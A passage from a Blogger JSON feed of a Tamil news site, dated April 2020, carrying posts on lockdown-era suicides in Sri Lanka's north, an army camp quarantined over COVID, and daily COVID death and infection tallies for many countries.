src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s1600\/thakolai.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nதொடரும் கொரொனா தொற்று அதனால் ஏற்பட்டுள்ள பொருளாதார நெருக்கடிகள் தற்கொலை மனோநிலையினை மக்களிடையே\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E தூண்டலாமென சமூதாய மருத்துவ நிபுணர் முரளி வல்லிபுரநாதன் எச்சரித்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா தொற்று தொடர்பில் பிறப்பிக்கப்பட்டிருந்த தொடர் ஊரடங்கு மத்தியில் மட்டக்களப்பில் 15 இற்கும் மேற்பட்ட தற்கொலைகள் நிகழ்ந்திருந்ததாக மாகாண சுகாதார சேவைகள் பணிப்பாளர் எச்சரித்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் ஏழாலை தெற்கு மயிலங்காடு பகுதியில் எரிந்த நிலையில் இருந்த சடலம் செட்டி என அழைக்கப்படும் 82 வயதுடைய வயோதிபர் ஒருவருடையது என தெரியவருகிறது. இவருக்கு இரண்டு பிள்ளைகள் உள்ளார்கள் என்றும்\u0026nbsp; இவர் ஏற்கனவே நோய்வாய்ப்பட்டிருந்தவர் எனவும் தெரியவருகிறது.\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமுன்னதாக யாழ். ஏழாலை தெற்கு மயிலங்காடு பகுதியில் எரிந்த நிலையில் சடலம் ஒன்று இன்று அதிகாலை காணப்பட்டுள்ளது.டிருந்தது. மயிலங்காடு பகுதியில் வசிக்கும் மோட்டார் சைக்கிள் தரகர் ஒருவரே இவ்வாறு உயிரிழந்துள்ளதாகவும் அவர் தனக்கு தானே தீ மூட்டி உயிரிழந்துள்ளார் எனவும் தகவல்கள் தெரிவிக்கின்றன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஏற்கனவே தமிழ் தேசிய மக்கள் முன்னணி பிரதேச சபை உறுப்பினர் ஒருவரும் தற்கொலை செய்து கொண்டுள்ளமை குறிப்பிடத்தக்கது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2725834048618124724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Suicide-26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2725834048618124724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2725834048618124724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Suicide-26.html","title":"கொரோனா நெருக்கடி:தொடரும் தற்கொலைகள்?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s72-c\/thakolai.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1970389277777991104"},"published":{"$t":"2020-04-26T15:36:00.001+01:00"},"updated":{"$t":"2020-04-26T15:36:23.731+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"சீதுவை இராணுவ முகாமிற்கும் கோவிந்தா?"},"content":{"type":"html","$t":"\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: inherit; margin-bottom: 17px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s1600\/sl1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s1600\/sl1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eநீர்கொழும்பு – சீதுவ இராணுவ விசேட படைப்பிரிவு கப்டனுக்கு கொரோனா தொற்று உறுதியானதை அடுத்து 150 இராணுவ வீரர்களை கொண்ட முகாம்\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003E தனிமைப்படுத்தப்பட்டது.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eகுறித்த கப்டனின் மனைவி வெலிசறை கடற்படை முகாமில் பணியாற்றிய நிலையில் கொரோனா வைரஸ் தொற்றுக்கு உள்ளாகியிருந்தார். இந்நிலையிலேயே இவருக்கும் தொற்று உறுதி செய்யப்பட்டுள்ளது.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eஅத்துடன் தொற்றுடன் இவர் பலருடன் பழகியிருக்கலாம் என்பதால் அதனை பொலிஸார் ஆராய்ந்து வருகின்றனர்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-SGkGLBmhKYB6E6sovBXlYgBJavP1-1xcxrM6y59FRgMb4M979CGNKFP293H-2lbMjV7Uxkl6LbhZcWTvHxmXITVbm6sVLhiBWKZY_WU_-4i3PtgIBt1rgz__qSoXP7hL1OpfoomNaHW\/s1600\/sl2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-SGkGLBmhKYB6E6sovBXlYgBJavP1-1xcxrM6y59FRgMb4M979CGNKFP293H-2lbMjV7Uxkl6LbhZcWTvHxmXITVbm6sVLhiBWKZY_WU_-4i3PtgIBt1rgz__qSoXP7hL1OpfoomNaHW\/s1600\/sl2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1970389277777991104\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/chithuwala26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1970389277777991104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1970389277777991104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/chithuwala26.html","title":"சீதுவை இராணுவ முகாமிற்கும் கோவிந்தா?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s72-c\/sl1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-734502272474869455"},"published":{"$t":"2020-04-25T19:05:00.001+01:00"},"updated":{"$t":"2020-04-25T19:05:26.770+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்:- பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s1600\/CORONAVIRUS+-+FRANCE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"698\" data-original-width=\"1240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s1600\/CORONAVIRUS+-+FRANCE.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 813\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 4,913\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,319\u003Cbr \/\u003E\nமொத்த தொற்று: 148,377\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,245\u003Cbr \/\u003E\nமொத்த தொற்று: 159,828\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 45\u003Cbr \/\u003E\nஇன்றைய தொற்று: 419\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,805\u003Cbr \/\u003E\nமொத்த தொற்று: 5,805\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 217\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,593\u003Cbr \/\u003E\nமொத்த தொற்று: 28,894\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 238\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,032\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 6,917\u003Cbr \/\u003E\nமொத்த தொற்று: 45,325\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 120\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,409\u003Cbr \/\u003E\nமொத்த தொற்று: 37,190"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/734502272474869455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/734502272474869455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/734502272474869455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn25.html","title":"இன்றைய உயிரிழப்புகள்:- பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s72-c\/CORONAVIRUS+-+FRANCE.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-714225889154048277"},"published":{"$t":"2020-04-25T18:06:00.000+01:00"},"updated":{"$t":"2020-04-25T18:06:10.004+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s1600\/italy+corona+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s1600\/italy+corona+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால் \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 721\u003Cbr \/\u003E\nஇன்றைய தொற்று: 5,719\u003Cbr \/\u003E\nமொத்த இறப்பு: 52,914\u003Cbr \/\u003E\nமொத்த தொற்று: 930,951\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 48\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 476\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,350\u003Cbr \/\u003E\nமொத்த தொற்று: 44,364\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 20\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 80\u003Cbr \/\u003E\nமொத்த தொற்று: 6,695\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 5\u003Cbr \/\u003E\nமொத்த இறப்பு: 18\u003Cbr \/\u003E\nமொத்த தொற்று: 1,461\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 51\u003Cbr \/\u003E\nமொத்த இறப்பு: 98\u003Cbr \/\u003E\nமொத்த தொற்று: 5,742\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 618\u003Cbr \/\u003E\nமொத்த இறப்பு: 12\u003Cbr \/\u003E\nமொத்த தொற்று: 12,693"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/714225889154048277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/714225889154048277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/714225889154048277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms25.html","title":"இன்றைய உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s72-c\/italy+corona+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6433719112509036854"},"published":{"$t":"2020-04-25T17:50:00.000+01:00"},"updated":{"$t":"2020-04-25T17:50:23.399+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s1600\/italy+corona.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s1600\/italy+corona.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 415\u003Cbr \/\u003E\nஇன்றைய தொற்று: 2,357\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,384\u003Cbr \/\u003E\nமொத்த தொற்று: 195,351\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 40\u003Cbr \/\u003E\nஇன்றைய தொற்று: 610\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,192\u003Cbr \/\u003E\nமொத்த தொற்று: 18,177\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 15\u003Cbr \/\u003E\nஇன்றைய தொற்று: 235\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 418\u003Cbr \/\u003E\nமொத்த தொற்று: 8,445\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 30\u003Cbr \/\u003E\nமொத்த இறப்பு: 201\u003Cbr \/\u003E\nமொத்த தொற்று: 7,493\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 9\u003Cbr \/\u003E\nஇன்றைய தொற்று: 80\u003Cbr \/\u003E\nமொத்த இறப்பு: 186\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 4,475\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 32\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 449\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 495\u003Cbr \/\u003E\nமொத்த இறப்பு: 780\u003Cbr \/\u003E\nமொத்த தொற்று: 24,942"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6433719112509036854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdfsi25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6433719112509036854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6433719112509036854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdfsi25.html","title":"இன்றைய உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s72-c\/italy+corona.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6115738546675486637"},"published":{"$t":"2020-04-25T10:03:00.001+01:00"},"updated":{"$t":"2020-04-25T10:03:18.622+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"செந்தூரன் மரணம் நிகழ்ந்தது எப்படி?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 